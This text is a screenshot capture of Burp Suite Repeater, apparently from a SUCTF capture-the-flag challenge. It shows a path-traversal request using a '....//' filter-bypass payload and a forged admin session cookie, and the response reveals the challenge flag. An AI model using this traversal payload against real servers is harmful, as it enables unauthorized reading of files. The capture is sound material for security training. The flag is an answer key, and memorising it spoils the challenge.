 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.7.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xia Pao
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × +
Send Cancel < > Target: http://27.25.151.48:10002 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /article?file=articles/....//....//....//....//....//....//....//tmp/gaoren.txt HTTP/1.1
2 Host: 27.25.151.48:10002
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://27.25.151.48:10002/
9 Cookie: session=eyJ1c2VybmFtZSI6ImFkbWluIn0.Z4Ykjw.k1MxGxOk2suT5q3RvKIyBK28gtU
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
? Search... 0 matches
Response
Pretty Raw Hex Render \n
16 </head>
17 <body>
18 <div class="container mt-5">
19 <h1>
articles/....//....//....//....//....//....//....//tmp/gaoren.txt
</h1>
20 <div class="mt-4">
21 SUCTF{fl4sk_1s_5imp1e_bu7_pyd45h_1s_n0t_s0_I_l0v3}
22
23 </div>
24 <p class="mt-3">
<a href="/" class="btn btn-secondary">
Back to Home
</a>
</p>
25 </div>
26 </body>
27 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 1
Request Headers 10
Response Headers 6
Done 880 bytes | 111 millis